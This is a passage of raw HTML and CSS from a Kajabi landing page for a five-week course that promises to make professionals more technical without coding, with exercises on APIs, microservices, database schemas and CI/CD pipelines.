    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681182848658_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681182848658_0 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681182848658_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1681182848658_blocks_1681182848658_0_settings_width"
  id="block-1681182848658_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center; letter-spacing: .1rem; font-size: 16px; color: #545454;"><span style="color: #545454;"><strong><span>&nbsp;ACCELERATING TECH CAREERS FOR PROFESSIONALS FROM:</span></strong></span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681182924982 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681182924982 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681182924982 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681182924982 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681182924982 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1681182848658_blocks_1681182924982_settings_width"
  id="block-1681182924982"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681182924982 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681182924982 .image {
    width: 100%;
    
  }
  #block-1681182924982 .image__image {
    width: 100%;
    
  }
  #block-1681182924982 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681182924982 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681182924982 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681182924982 .image__overlay {
      opacity: 0;
    }
    #block-1681182924982 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/6278086-8224-ab5c-dfbb-75fc328cc7f_49a787d9-36a9-46b2-995d-b53eddd989b6.png" kjb-settings-id="sections_1681182848658_blocks_1681182924982_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681183343493 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681183343493 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681183343493 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681183343493 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681183343493 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1681182848658_blocks_1681183343493_settings_width"
  id="block-1681183343493"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681183343493 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681183343493 .image {
    width: 100%;
    
  }
  #block-1681183343493 .image__image {
    width: 100%;
    
  }
  #block-1681183343493 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681183343493 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681183343493 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681183343493 .image__overlay {
      opacity: 0;
    }
    #block-1681183343493 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/cf237bd-8263-bfe2-6f52-ae042c872dd_ab5f25c9-cc62-4b7d-99ba-75d285f0c2c4.png" kjb-settings-id="sections_1681182848658_blocks_1681183343493_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681183980354 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681183980354 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681183980354 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681183980354 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681183980354 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1681182848658_blocks_1681183980354_settings_width"
  id="block-1681183980354"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681183980354 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681183980354 .image {
    width: 100%;
    
  }
  #block-1681183980354 .image__image {
    width: 100%;
    
  }
  #block-1681183980354 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681183980354 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681183980354 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681183980354 .image__overlay {
      opacity: 0;
    }
    #block-1681183980354 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/7a2d7d1-e3fa-d3ad-d1d7-de35d37cd2d4_3671cbef-34d9-48ae-8085-4245eacc3719.png" kjb-settings-id="sections_1681182848658_blocks_1681183980354_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681184047823 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681184047823 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681184047823 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681184047823 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681184047823 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1681182848658_blocks_1681184047823_settings_width"
  id="block-1681184047823"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681184047823 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681184047823 .image {
    width: 100%;
    
  }
  #block-1681184047823 .image__image {
    width: 100%;
    
  }
  #block-1681184047823 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681184047823 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681184047823 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681184047823 .image__overlay {
      opacity: 0;
    }
    #block-1681184047823 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/6f4211-f07-8fe-6116-a32e22356d8_51ed8b85-c2da-4b8b-badc-7dba3f622e54.png" kjb-settings-id="sections_1681182848658_blocks_1681184047823_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1619272481857" data-section-id="1619272481857"><style>
  
  #section-1619272481857 .section {
    background-color: #ffffff;
  }
  #section-1619272481857 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1619272481857 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1619272481857 .row {
    
  }
  #section-1619272481857 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1619272481857 .sizer {
      padding-top: 10px;
      padding-bottom: 30px;
    }
    #section-1619272481857 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1619272481857 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1619272481857_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681185745175 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 25px;
    margin-left: 0px;
  }
  #block-1681185745175 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681185745175 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681185745175 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681185745175 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1619272481857_blocks_1681185745175_settings_width"
  id="block-1681185745175"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681185745175 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681185745175 .image {
    width: 100%;
    
  }
  #block-1681185745175 .image__image {
    width: 100%;
    
  }
  #block-1681185745175 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681185745175 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681185745175 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681185745175 .image__overlay {
      opacity: 0;
    }
    #block-1681185745175 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/1cbeb0-012-e53-7cdc-4a0f3a4346a3_173cdc8d-cb58-41c4-8eaa-23248854e64d.png" kjb-settings-id="sections_1619272481857_blocks_1681185745175_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619272481857_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619272481857_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619272481857_0 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619272481857_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619272481857_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619272481857_blocks_1619272481857_0_settings_width"
  id="block-1619272481857_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #000000; font-size: 42px;"><strong>Become more technical without learning how to code in just 5 weeks for up to 5 hours a week.</strong></span></h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681185864189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681185864189 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681185864189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681185864189 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681185864189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1619272481857_blocks_1681185864189_settings_width"
  id="block-1681185864189"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681185864189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681185864189 .image {
    width: 100%;
    
  }
  #block-1681185864189 .image__image {
    width: 100%;
    
  }
  #block-1681185864189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681185864189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681185864189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681185864189 .image__overlay {
      opacity: 0;
    }
    #block-1681185864189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/1528e6-c0ef-7e0-83ac-1bc7a67e6f8c_a073ddbf-861d-4e03-8922-e8e4526cd1e7.png" kjb-settings-id="sections_1619272481857_blocks_1681185864189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681185967201 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681185967201 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681185967201 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681185967201 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681185967201 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1619272481857_blocks_1681185967201_settings_width"
  id="block-1681185967201"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681185967201 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681185967201 .image {
    width: 100%;
    
  }
  #block-1681185967201 .image__image {
    width: 100%;
    
  }
  #block-1681185967201 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681185967201 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681185967201 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681185967201 .image__overlay {
      opacity: 0;
    }
    #block-1681185967201 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/5f0caff-6c02-448-1f1e-ced77bab7708_cc5fa31b-e1c0-4995-8b47-51f2fe92c036.png" kjb-settings-id="sections_1619272481857_blocks_1681185967201_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681185813832 {
    margin-top: 25px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681185813832 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681185813832 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681185813832 .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681185813832 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1619272481857_blocks_1681185813832_settings_width"
  id="block-1681185813832"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1681185813832 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1681185813832 .image {
    width: 100%;
    
  }
  #block-1681185813832 .image__image {
    width: 100%;
    
  }
  #block-1681185813832 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1681185813832 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1681185813832 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1681185813832 .image__overlay {
      opacity: 0;
    }
    #block-1681185813832 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150597814/settings_images/1cbeb0-012-e53-7cdc-4a0f3a4346a3_173cdc8d-cb58-41c4-8eaa-23248854e64d.png" kjb-settings-id="sections_1619272481857_blocks_1681185813832_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1616678651413" data-section-id="1616678651413"></div><div id="section-1616512857012" data-section-id="1616512857012"><style>
  
  #section-1616512857012 .section {
    background-color: ;
  }
  #section-1616512857012 .sizer {
    padding-top: 25px;
    padding-bottom: 0px;
  }
  #section-1616512857012 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1616512857012 .row {
    
  }
  #section-1616512857012 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1616512857012 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1616512857012 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1616512857012 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1616512857012_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1616512857012_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1616512857012_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1616512857012_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1616512857012_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1616512857012_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616512857012_blocks_1616512857012_0_settings_width"
  id="block-1616512857012_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Coding is the least effective way to become more technical.</h2>
<p style="text-align: center;"><strong>Being technical means having a solid grasp of available technologies, learning the trade-offs of technical decisions and being able to communicate technical concepts using technical jargon.</strong></p>
<p style="text-align: center;">Learning how to code won't teach you that! Sure, learning how to write "for-loops" and assign variables is&nbsp;critical for a&nbsp;developer, but it's&nbsp;meaningless for anyone else.&nbsp;Plus, learning how to code is time-consuming, and quite frankly, it's really hard to master!</p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1664948495060" data-section-id="1664948495060"></div><div id="section-1618863014991" data-section-id="1618863014991"><style>
  
  #section-1618863014991 .section {
    background-color: ;
  }
  #section-1618863014991 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618863014991 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618863014991 .row {
    
  }
  #section-1618863014991 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618863014991 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1618863014991 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618863014991 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618863014991_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863014990_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618863014990_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618863014990_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618863014990_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618863014990_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618863014991_blocks_1618863014990_0_settings_width"
  id="block-1618863014990_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Understand Technical <span style="white-space: nowrap;">Trade-offs</span></h2>
<p>The best way to learn is by doing. After each technical module, there's one or more hands-on exercises to help you think critically about the trade-offs of various technical solutions.</p>
<p><strong>You'll do&nbsp;exercises like:</strong></p>
<ul>
<li>Design, mock, and document an API</li>
<li>Design a microservices architecture and create a software diagram</li>
<li>Design your own&nbsp;database schema (using&nbsp;a real&nbsp;database!)</li>
<li>Set up a CI/CD deployment pipeline</li>
</ul>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618863014990_1 {
    margin-top: 0px;
    margin-right: 0px;
